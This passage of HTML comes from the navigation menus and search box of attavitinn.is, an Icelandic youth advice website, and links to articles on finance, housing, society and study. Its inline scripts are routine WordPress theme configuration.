                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69752d5c3fbc1" data-td_block_id="td_uid_22_69752d5c3fbc1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69752d5c3fbc1" data-td_block_id="td_uid_22_69752d5c3fbc1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_69752d5c41a48_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_69752d5c41a48" ><script>var block_td_uid_32_69752d5c41a48 = new tdBlock();
block_td_uid_32_69752d5c41a48.id = "td_uid_32_69752d5c41a48";
block_td_uid_32_69752d5c41a48.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_69752d5c41a48_rand","tdc_css_class":"td_uid_32_69752d5c41a48_rand","tdc_css_class_style":"td_uid_32_69752d5c41a48_rand_style"}';
block_td_uid_32_69752d5c41a48.td_column_number = "3";
block_td_uid_32_69752d5c41a48.block_type = "td_block_mega_menu";
block_td_uid_32_69752d5c41a48.post_count = "4";
block_td_uid_32_69752d5c41a48.found_posts = "85";
block_td_uid_32_69752d5c41a48.header_color = "";
block_td_uid_32_69752d5c41a48.ajax_pagination_infinite_stop = "";
block_td_uid_32_69752d5c41a48.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_69752d5c41a48);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_69752d5c41a48" id="td_uid_33_69752d5c42631" data-td_block_id="td_uid_32_69752d5c41a48" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_69752d5c41a48"  id="td_uid_34_69752d5c4265d" data-td_block_id="td_uid_32_69752d5c41a48" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_69752d5c41a48"  id="td_uid_35_69752d5c42689" data-td_block_id="td_uid_32_69752d5c41a48" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_69752d5c41a48"  id="td_uid_36_69752d5c426ac" data-td_block_id="td_uid_32_69752d5c41a48" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_69752d5c41a48"  id="td_uid_37_69752d5c426d2" data-td_block_id="td_uid_32_69752d5c41a48" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_69752d5c41a48"  id="td_uid_38_69752d5c426f6" data-td_block_id="td_uid_32_69752d5c41a48" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_69752d5c41a48 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_69752d5c41a48" data-td_block_id="td_uid_32_69752d5c41a48"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_69752d5c41a48" data-td_block_id="td_uid_32_69752d5c41a48"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_69752d5c438a7_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_69752d5c438a7" ><script>var block_td_uid_39_69752d5c438a7 = new tdBlock();
block_td_uid_39_69752d5c438a7.id = "td_uid_39_69752d5c438a7";
block_td_uid_39_69752d5c438a7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_69752d5c438a7_rand","tdc_css_class":"td_uid_39_69752d5c438a7_rand","tdc_css_class_style":"td_uid_39_69752d5c438a7_rand_style"}';
block_td_uid_39_69752d5c438a7.td_column_number = "3";
block_td_uid_39_69752d5c438a7.block_type = "td_block_mega_menu";
block_td_uid_39_69752d5c438a7.post_count = "4";
block_td_uid_39_69752d5c438a7.found_posts = "86";
block_td_uid_39_69752d5c438a7.header_color = "";
block_td_uid_39_69752d5c438a7.ajax_pagination_infinite_stop = "";
block_td_uid_39_69752d5c438a7.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_69752d5c438a7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_69752d5c438a7" id="td_uid_40_69752d5c44877" data-td_block_id="td_uid_39_69752d5c438a7" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_69752d5c438a7"  id="td_uid_41_69752d5c448a5" data-td_block_id="td_uid_39_69752d5c438a7" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_69752d5c438a7"  id="td_uid_42_69752d5c448c7" data-td_block_id="td_uid_39_69752d5c438a7" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_69752d5c438a7"  id="td_uid_43_69752d5c448e2" data-td_block_id="td_uid_39_69752d5c438a7" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_69752d5c438a7"  id="td_uid_44_69752d5c448fa" data-td_block_id="td_uid_39_69752d5c438a7" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_69752d5c438a7"  id="td_uid_45_69752d5c44913" data-td_block_id="td_uid_39_69752d5c438a7" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_69752d5c438a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_69752d5c438a7" data-td_block_id="td_uid_39_69752d5c438a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_69752d5c438a7" data-td_block_id="td_uid_39_69752d5c438a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_69752d5c459da_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_69752d5c459da" ><script>var block_td_uid_46_69752d5c459da = new tdBlock();
block_td_uid_46_69752d5c459da.id = "td_uid_46_69752d5c459da";
block_td_uid_46_69752d5c459da.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_69752d5c459da_rand","tdc_css_class":"td_uid_46_69752d5c459da_rand","tdc_css_class_style":"td_uid_46_69752d5c459da_rand_style"}';
block_td_uid_46_69752d5c459da.td_column_number = "3";
block_td_uid_46_69752d5c459da.block_type = "td_block_mega_menu";
block_td_uid_46_69752d5c459da.post_count = "4";
block_td_uid_46_69752d5c459da.found_posts = "189";
block_td_uid_46_69752d5c459da.header_color = "";
block_td_uid_46_69752d5c459da.ajax_pagination_infinite_stop = "";
block_td_uid_46_69752d5c459da.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_69752d5c459da);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_69752d5c459da" id="td_uid_47_69752d5c466f6" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_48_69752d5c46721" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_49_69752d5c46742" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_50_69752d5c4675b" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_51_69752d5c46773" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_52_69752d5c4678c" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_53_69752d5c467a3" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_54_69752d5c467bb" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_55_69752d5c467d1" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_69752d5c459da"  id="td_uid_56_69752d5c467e8" data-td_block_id="td_uid_46_69752d5c459da" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_69752d5c459da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_69752d5c459da" data-td_block_id="td_uid_46_69752d5c459da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_69752d5c459da" data-td_block_id="td_uid_46_69752d5c459da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
